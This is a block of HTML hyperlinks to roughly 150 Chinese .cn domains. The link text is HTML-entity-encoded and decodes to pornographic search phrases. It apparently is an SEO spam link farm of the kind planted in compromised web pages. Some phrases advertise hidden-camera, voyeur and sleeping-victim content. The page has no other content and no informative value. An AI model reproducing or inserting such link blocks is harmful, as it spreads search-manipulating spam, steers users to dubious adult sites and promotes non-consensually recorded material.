<a href="http://beishusoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://xohx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://dsil.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://sxhchb.com.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zevizo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://whsahoo.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://jh2b.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m961.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://gangzhui.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://ciegi.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;XX&#x2169;&#x9AD8;&#x6F6E;WWW</a>|
<a href="http://hugetimes.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzfys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://lighttrip.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://13sir.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;AV&#x8D44;&#x6E90;</a>|
<a href="http://iltn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiqixs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jadespa.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xohx.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://ys-express.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiwufly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikea465.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hjysk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://108cbt.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jlda.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://qzzxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://jinguiye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yushicun.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://epmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://immatao.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://11k39j.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b4261.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://hivk.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://edueasel.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://haoyiju.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mpag.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://meishiyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://laomitong.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://fvmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://hzixi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://qchliao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nwob.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmtr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://animin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3gvs.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://zidt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://wazuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://go116.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://dyzqjddkt.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eastinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://doooyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xm-loan.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ginger800.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://afrl.cn" target="_blank">&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;0855&#x5F71;&#x89C6;</a>|
<a href="http://fsyexin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://teetime.com.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://cykxw.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x63A8;&#x8350;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xliudongqin.com.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oujue.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www3g.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://njwswl.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qzzy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://meiah.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tm11.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://ovoj.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://999yeqing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ikanr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://kuaidakaikankan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rszsgs.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://ah71.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtba.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://861edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://sren.com.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://498.org.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://luogun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://irwn.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://smktdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mesqq.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://163123.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xohx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://941gou.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://af163.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://nslc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://kanglishouyao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://xdspw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yipinad.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtio.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sgem.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://mgwmi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://smzuowen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
